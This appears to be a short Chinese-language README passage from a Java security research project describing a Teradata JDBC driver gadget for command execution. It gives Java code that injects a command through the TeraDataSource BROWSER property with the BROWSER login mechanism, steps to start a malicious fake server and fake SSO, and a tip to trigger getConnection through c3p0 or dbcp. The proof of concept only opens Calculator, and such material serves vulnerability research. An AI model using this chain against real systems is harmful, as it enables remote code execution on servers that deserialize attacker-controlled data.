 Teradata
Sink构造，此gadget为ppt内容，不做过多讲解
String command = "open -a Calculator";
TeraDataSource dataSource = new TeraDataSource();
dataSource.setBROWSER(command);
dataSource.setLOGMECH("BROWSER");
dataSource.setDSName("127.0.0.1");
dataSource.setDbsPort("10250");
python3 fakeserver.py开启恶意server
python3 fakesso.py开启恶意sso
具体代码见src/main/java/teradata包下内容
如果datasource并不能序列化，我们可以是用c3p0或dbcp来调用getConnection